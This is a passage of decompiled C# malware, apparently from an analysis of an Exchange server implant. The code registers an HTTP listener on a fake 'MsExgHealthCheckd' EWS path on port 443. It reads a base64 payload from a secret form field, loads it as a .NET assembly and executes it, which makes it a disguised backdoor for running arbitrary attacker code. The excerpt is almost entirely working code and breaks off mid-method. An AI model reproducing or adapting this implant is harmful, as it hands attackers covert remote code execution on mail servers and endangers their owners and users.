 }
// Token: 0x06000004 RID: 4 RVA: 0x00002104 File Offset: 0x00000304
public static void Listener(object ctx)
{
HttpListener httpListener = new HttpListener();
try
{
if (HttpListener.IsSupported)
{
string text = "";
string text2 = "https://*:443/ews/MsExgHealthCheckd/";
httpListener.Prefixes.Add(text2);
httpListener.Start();
byte[] array = Convert.FromBase64String(text);
for (;;)
{
HttpListenerContext context = httpListener.GetContext();
HttpListenerRequest request = context.Request;
HttpListenerResponse response = context.Response;
MsEXGHealthd.SetRespHeader(response);
Stream stream = null;
try
{
string text3 = new StreamReader(request.InputStream, request.ContentEncoding).ReadToEnd();
byte[] bytes = Encoding.Default.GetBytes(text3);
HttpRequest httpRequest = new HttpRequest("", request.Url.ToString(), request.QueryString.ToString());
FieldInfo field = httpRequest.GetType().GetField("_form", BindingFlags.Instance | BindingFlags.NonPublic);
Type fieldType = field.FieldType;
MethodInfo method = fieldType.GetMethod("FillFromEncodedBytes", BindingFlags.Instance | BindingFlags.NonPublic);
ConstructorInfo constructor = fieldType.GetConstructor(BindingFlags.Instance | BindingFlags.NonPublic, null, new Type[0], null);
object obj = constructor.Invoke(null);
method.Invoke(obj, new object[] { bytes, request.ContentEncoding });
field.SetValue(httpRequest, obj);
StreamWriter streamWriter = new StreamWriter(response.OutputStream);
HttpResponse httpResponse = new HttpResponse(streamWriter);
HttpContext httpContext = new HttpContext(httpRequest, httpResponse);
if (httpRequest.Form["sdafwe3rwe23"] != null)
{
Assembly assembly = Assembly.Load(Convert.FromBase64String(httpRequest.Form["sdafwe3rwe23"]));
assembly.CreateInstance(assembly.GetName().Name + ".Run").Equals(httpContext);
httpContext.Response.End();
}
else
{